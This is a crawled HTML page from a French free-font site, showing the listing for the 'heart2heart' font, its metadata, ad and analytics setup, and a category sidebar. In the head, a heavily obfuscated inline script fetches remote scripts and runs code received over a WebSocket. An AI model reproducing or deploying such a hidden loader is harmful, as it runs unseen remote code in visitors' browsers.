

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fr.ffonts.net/heart2heart.font
body_size: 14852
content:
<!doctype html>
<html  lang="fr">
<head>
  <meta charset="utf-8">
  <title>*heart2heart* Police - FFonts.net</title>
  <meta name="description" content="La *heart2heart* la police contient 82 des personnages magnifiquement conçus. ✔️ Personnalisez votre propre aperçu sur FFonts.net pour vous assurer qu`il est le bon pour vos conceptions." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="*heart2heart* Polices" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/heart2heart.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/0/H/heart2heart.webp" /> 
<meta property="og:site_name" content="*heart2heart* Polices" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://fr.ffonts.net/heart2heart.font" />
<link rel="alternate" href="https://www.ffonts.net/heart2heart.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/heart2heart.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/heart2heart.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/heart2heart.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/heart2heart.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/heart2heart.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/heart2heart.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/heart2heart.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/heart2heart.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/heart2heart.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/heart2heart.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/heart2heart.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Valentine","item":"https://www.ffonts.net/Valentine.html"},{"@type":"ListItem","position":3,"name":"*heart2heart* Polices"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://fr.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Commercial"><p class="category_title_sidebar commercialfontscss">Commercial</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D polices">3D polices</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s polices">50s polices</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s polices">60s polices</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s polices">80s polices</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquités polices">Antiquités polices</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco polices">Art Deco polices</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau polices">Art Nouveau polices</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian polices">Asian polices</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athlétique polices">Athlétique polices</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="De Base polices">De Base polices</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Cassé polices">Cassé polices</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Lettres Bulle polices">Lettres Bulle polices</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligraphique polices">Calligraphique polices</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales polices">Capitales polices</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Voitures polices">Voitures polices</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Dessins Animés polices">Dessins Animés polices</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Noël polices">Noël polices</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Classique polices">Classique polices</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comédie polices">Comédie polices</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordinateur polices">Ordinateur polices</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Fou polices">Fou polices</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Frisé polices">Frisé polices</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Décoratif polices">Décoratif polices</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Symboles polices">Symboles polices</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Usé polices">Distorted Usé polices</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Pointé polices">Pointé polices</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy polices">Drippy polices</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pâques polices">Pâques polices</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Fameux polices">Fameux polices</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fantaisie polices">Fantaisie polices</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi polices">Farsi polices</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Étrangères polices">Étrangères polices</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle polices">Formelle polices</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Froussard polices">Froussard polices</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuriste polices">Futuriste polices</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gotique polices">Gotique polices</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti polices">Graffiti polices</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Veille De La Toussaint polices">Veille De La Toussaint polices</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrites polices">Manuscrites polices</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Salut-tech polices">Salut-tech polices</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi polices">Hindi polices</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacances polices">Vacances polices</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horreur polices">Horreur polices</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symboles polices">Images &amp; Symboles polices</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industrielle polices">Industrielle polices</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Enfant polices">Enfant polices</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="En Désordre polices">En Désordre polices</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militaire polices">Militaire polices</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Divers polices">Divers polices</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne polices">Moderne polices</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Cinéma polices">Cinéma polices</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musicale polices">Musicale polices</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non Latines polices">Non Latines polices</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Démodé polices">Démodé polices</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Contour polices">Contour polices</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel polices">Pixel polices</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professionnel polices">Professionnel polices</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky polices">Quirky polices</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Régulier polices">Régulier polices</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro polices">Retro polices</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock polices">Rock polices</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronde polices">Ronde polices</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif polices">Sans Serif polices</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction polices">Science-Fiction polices</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script polices">Script polices</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif polices">Serif polices</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sport polices">Sport polices</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Poncif polices">Poncif polices</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Élégant polices">Élégant polices</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Techniques polices">Techniques polices</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show polices">TV Show polices</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Machine à écrire polices">Machine à écrire polices</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized polices">Uncategorized polices</a><span class="circled blk">111645</span></li><li><a href="/Valentine.html"  title="Valentine polices">Valentine polices</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulé polices">Ondulé polices</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 polices">Web 2.0 polices</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Occidental polices">Occidental polices</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Sauvage polices">Sauvage polices</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Bois polices">Bois polices</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Haut polices">Haut polices</a></li><li><a href="/new-fonts.html" title="Nouvelles polices">Nouvelles polices</a></li><li><a href="/top-trends.html" title="Tendances">Tendances</a></li>
	
